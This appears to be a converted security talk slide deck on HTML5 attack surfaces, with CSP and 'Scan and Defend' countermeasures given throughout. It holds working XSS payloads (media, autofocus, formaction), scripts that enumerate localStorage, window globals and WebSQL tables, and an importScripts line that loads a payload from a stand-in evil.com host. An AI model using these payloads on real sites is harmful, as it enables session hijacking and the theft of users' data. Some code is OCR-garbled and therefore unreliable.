



### HTML5 – Tags/Attributes/Events

- Tags media (audio/video), canvas (getImageData), menu, embed, buttons/commands, Form control (keys)
- Attributes form, submit, autofocus, sandbox, manifest, rel etc.
- Events/Objects Navigation (\_self), Editable content, Drag-Drop APIs, pushState (History) etc.



#### **XSS** variants

- Media tags
- Examples
  - <video><source onerror="javascript:alert(1)">
  - <video onerror="iavascript:alert(1)"><source>



#### **XSS** variants

- Exploiting autofocus
  - <input autofocus onfocus=alert(1)>
  - <select autofocus onfocus=alert(1)>
  - <textarea autofocus onfocus=alert(1)>
  - <keygen autofocus onfocus=alert(1)>





#### **XSS** variants



- Form & Button etc.
  - <form id="test" /><button form="test"
    formaction="javascript:alert(1)">test
  - <form><button
    formaction="javascript:alert(1)">test

- Etc ... and more ...
  - Nice HTML5 XSS cheat sheet (http://html5sec.org/)



#### Scan and Defend

- Scan and look for
  - Reflected or Persistent XSS spots with HTML5 tags
- Defense and Countermeasures
  - Have it added on your blacklist
  - Standard XSS protections by encoding



#### **CSP** in Action

- Content Security Policy Defending browser against possible post attack scenarios
  - Based on Origin (SOP the key)
  - Allows whitelisting mechanism for what "to do" and "not to do"
  - It is possible to send back notification to application when violation takes place
  - Implementation by extra HTTP headers [Brower to browser X-WebKit-CSP (S/C) X-Content-Security-Policy (F)]



### **Blocking Scripts**

- Content-Security-Policy: script-src 'self'
  - Only allowing script from the self
- Other mechanism
  - 'unsafe-inline' blocking inline
  - 'unsafe-eval' blocking eval type calls
- Post XSS defense can be crafted



### **Controlling Browser**

- connect-src Controlling WebSocket, XHR etc.
- frame-src Source of the frame (ClickJacking)
- object-src Flash, Silverlight etc.
- media-src controlling audio and video
- img/style image and style sources
- default-src https:; locking over SSL only



### Example

#### Persistent XSS injected

HTTP/1.1 200 OK

Date: Wed, 12 Sep 2012 14:40:31 GMT

Server: Microsoft-IIS/6.0

X-Powered-By: ASP.NET

X-WebKit-CSP: script-src 'self'

X-AspNet-Version: 2.0.50727

Cache-Control: private

Content-Type: text/html; charset=utf-8

Content-Length: 6146





### Storage extraction with XSS





### Web Storage Extraction

- Browser has one place to store data Cookie (limited and replayed)
- HTML5 Storage API provided (Local and Session)
- Can hold global scoped variables
- http://www.w3.org/TR/webstorage/

```
interface Storage {
    readonly attribute unsigned long length;
    getter DOMString key(in unsigned long index);
    getter any getItem(in DOMString key);
    setter creator void setItem(in DOMString key, in any data);
    deleter void removeItem(in DOMString key);
    void clear();
};
```



### Web Storage Extraction

- It is possible to steal them through XSS or via JavaScript
- Session hijacking HttpOnly of no use
- getItem and setItem calls

```
</script>
<script type="text/javascript">
localStorage.setItem('hash', 'lfe4f218ccld8d986caeb9ac316dffcc');
function ajaxget()
{
    var mygetrequest=new ajaxRequest()
    mygetrequest.onreadystatechange=function() {
    if (mygetrequest.readyState==4)
    {
}
```

XSS the box and scan through storage



### Blind storage enumeration



```
if(localStorage.length){
      console.log(localStorage.length)
      for(i in localStorage){
            console.log(i)
            console.log(localStorage.getItem(i));
      }
}
```

Above code allows all storage variable
 extraction



### File System Storage

- HTML5 provides virtual file system with filesystem APIs
  - window.requestFileSystem = window.requestFileSystem || window.webkitRequestFileSystem;
- It becomes a full blown local system for application in sandbox
- It empowers application



### File System Storage

 It provides temporary or permanent file system

```
function init() {
  window.requestFileSystem(window.TEMPORARY, 1024*1024,
    function(filesystem) {
    filesys = filesystem;
  }, catcherror);
}
```

App can have full filesystem in place now.



### Sensitive information filesystem

 Assuming app is creating profile on local system

```
function profile() {

filesys.root.getFile('profile', {create: true}, function(entry) {

entry.createWriter(function(writer) {

var myblob = new window.WebKitBlobBuilder();

myblob.append('Token:091232432, name:Jack, auth:true');

writer.write(myblob.getBlob('text/plain'));

}, catcherror);

}, catcherror);

}, catcherror);

filesystem:http://localhost/temporary/

filesystem:http://localhost/temporary/profile
```

#### Index of

| Name    | Size | Date Modified      |
|---------|------|--------------------|
| profile | 35 B | 6/19/12 2:22:10 PM |

Token:091232432, name: Jack, auth: true



### Extraction through XSS

Once have an entry point – game over!

```
function getProfile() {
26
        filesys.root.getFile('profile', {}, function(entry) {
          entry.file(function(file) {
28
29
              var reader = new FileReader();
              reader.onloadend = function(e) {
30
                alert(this.result);
32
              1:
33
              reader.readAsText(file);
34
           }, catcherror);
         }, catcherror);
36
                                             The page at localhost says:
                                                                                              hable
                                         : co
                                              Token:091232432,name:Jack,auth:true
                                                                                    OK.
```



### Single DOM/One Page App - XSS

- Applications run with "rich" DOM
- JavaScript sets several variables and parameters while loading – GLOBALS
- It has sensitive information and what if they are GLOBAL and remains during the life of application
- It can be retrieved with XSS
- HTTP request and response are going through JavaScripts (XHR) – what about those vars?



### **Blind Enumeration**

```
for(i in window){
  obj=window[i];
  try{
    if(typeof(obj)=="string"){
      console.log(i);
      console.log(obj.toString());
    }
  }catch(ex){}
```



#### Global Sensitive Information Extraction from DOM

- HTML5 apps running on Single DOM
- Having several key global variables, objects and array
  - var arrayGlobals =
     ['my@email.com',"12141hewvsdr9321343423mjf
     dvint","test.com"];
- Post DOM based exploitation possible and harvesting all these values.



#### **Global Sensitive Information Extraction from DOM**



```
for(i in window){
  obj=window[i];
  if(obj!=null||obj!=undefined)
     var type = typeof(obj);
     if(type=="object"||type=="string")
           console.log("Name:"+i)
           try{
              my=JSON.stringify(obj);
              console.log(my)
           }catch(ex){}
                            Name:arrayGlobals
                            ["my@email.com", "12141hewvsdr9321343423mjfdvint", "test.com"]
                            Name: jsonGlobal
                            {"firstName":"John","lastName":"Smith","address":{"streetAddress":"21 2nd Street","city":"New
                            York", "state": "NY", "postalCode":10021}, "phoneNumbers": ["212 732-1234", "646 123-4567"]}
                            Name:stringGlobal
                            "test@test.com"
```



#### Scan and Defend

- Scan and look for
  - Scanning storage
- Defense and Countermeasures
  - Do not store sensitive information on localStorage and Globals
  - XSS protection

### SQLi & Blind Enumeration through XSS





### **SQL** Injection

- WebSQL is part of HTML 5 specification, it provides SQL database to the browser itself.
- Allows one time data loading and offline browsing capabilities.
- Causes security concern and potential injection points.
- Methods and calls are possible

openDatabase executeSql



### SQL Injection

- Through JavaScript one can harvest entire local database.
- Example





### **Blind WebSQL Enumeration**

```
var dbo;
var table;
var usertable;
for(i in window){
         obj = window[i];
         try{
                  if(obj.constructor.name=="Database"){
                           dbo = obj;
                                    obj.transaction(function(tx){
                                    tx.executeSql('SELECT name FROM sqlite master WHERE
     type=\'table\'',[],function(tx,results){
                                             table=results;
                                    },null);
                           });
         }catch(ex){}
if(table.rows.length>1)
         usertable=table.rows.item(1).name;
```



### **Blind WebSQL Enumeration**

- We will run through all objects and get object where constructor is "Database"
- We will make Select query directly to sqlite\_master database
- We will grab 1<sup>st</sup> table leaving webkit table on 0<sup>th</sup> entry



```
> var dbo;
 var table:
 var usertable;
 for(i in window){
          obj = window[i];
                  if(obj.constructor.name=="Database"){
                          dbo = obj;
                                  obj.transaction(function(tx){
                                  tx.executeSq1('SELECT name FROM sqlite_master WHERE type=\'table\'',[],function(tx,results){
                                  },null);
                          });
          }catch(ex){}
 if(table.rows.length>1)
          usertable=table.rows.item(1).name;
 "TTEMS"
> dbo
 ▶ Database
> table
 ▶ SOLResultSet
> usertable
```

"ITEMS"

▶ Frames

Databases

▼ ■ Local Storage

▼ Session Storage

Cookies 2

Category

192.168.100.27

192,168,100,27

102 169 100 27

2

3

5



### Web Messaging and Worker Injection





### Web Messaging

- HTML5 is having new interframe communication system called Web Messaging.
- By postMessage() call parent frame/domain can call with the iframe
- Iframe can be loaded on cross domain. Hence, create issues – data/information validation & data leakage by cross posting possible
- worker.webkitPostMessage faster transferable objects



### Web Messaging - Scenario

- If postMessage() is set to \* so page can be loaded in iframe and messaging can be hijacked
- Also, origin is not set to fixed then again frame listen from any domian – again an issue
- Stream coming needs to be checked before innerHTML or eval()
- Iframe or Web Worker can glue two streams same domain or cross domain



```
<script>
window.addEventListener('message', receiver, false);
function receiver(e)
{
     if (e.origin == 'http://192.168.100.123')
        {
          document.getElementById('p1').innerHTML= e.data;
        }
        else
        {
          alert("Different Origin");
        //alert(e.data);
     }
}
</script>
```



- Web Workers allows threading into HTML pages using JavaScript
- No need to use JavaScript calls like setTimeout(), setInterval(), XMLHttpRequest, and event handlers
- Totally Async and well supported
   [initialize] var worker = new Worker('task.js');
   [Messaging] worker.postMessage();



### Web Page Current DOM

XHR, Location, Navigator etc.

Web Worker

JavaScript Runtime Browser Platform

**Scope and Object – No DOM Access** 

Regex, Array, JSON etc...



Background Thread on same page - messaging



### Security issues

- It is not allowing to load cross domain worker scripts. (http://https:/javascript:/data:-No)
- It has some typical issues
  - It allows the use of XHR. Hence, in-domain and CORS requests possible
  - It can cause DoS if user get stream to run JavaScript in worker thread. Don't have access to parent DOM though
  - Message validation needed else DOM based XSS

### Exmaple

```
<html>
<button onclick="Read()">Read Last Message</button>
<button onclick="stop()">Stop</button>
<output id="result"></output>
<script>
  function Read() {
    worker.postMessage({'cmd': 'read', 'msg': 'last'});
  function stop() {
  worker.postMessage({'cmd': 'stop', 'msg': 'stop it'});
   alert("Worker stopped");
 var worker = new Worker('message.js');
 worker.addEventListener('message', function(e) {
    document.getElementById('result').innerHTML = e.data;
 }, false);
</script>
</html>
```





- Possible to cause XSS
  - Running script
  - Passing hidden payload
- Also, web workers can help in embedding silent running js file and can be controlled.
- Can be a tool for payload delivery and control within browser framework
- importScripts("http://evil.com/payload.js") –
   worker can run cross domain script



#### Scan and Defend

- Scan and look for
  - JavaScript scanning
  - Messaging and Worker implementation
  - DOM calls
  - Use of eval(), document.\* calls etc.
- Defense and Countermeasures
  - Same origin listening is a must for messaging event
  - Secure JavaScript coding



#### APIs ...

- HTML5 few other APIs are interesting from security standpoint
  - File APIs allows local file access and can mixed with ClickJacking and other attacks to gain client files.
  - Drag-Drop APIs exploiting self XSS and few other tricks, hijacking cookies ...
  - Lot more to explore and defend...



### Resources/References

- <a href="http://www.html5rocks.com/en/">http://www.html5rocks.com/en/</a> (Solid stuff)
- https://www.owasp.org/index.php/HTML5 Security
   Cheat Sheet (OWASP stuff)
- <a href="http://html5sec.org/">http://html5sec.org/</a> (Quick Cheat sheet)
- <a href="http://html5security.org/">http://html5security.org/</a> (Good resources)
- <a href="http://blog.kotowicz.net/">http://blog.kotowicz.net/</a> (Interesting work)



## **Conclusion and Questions**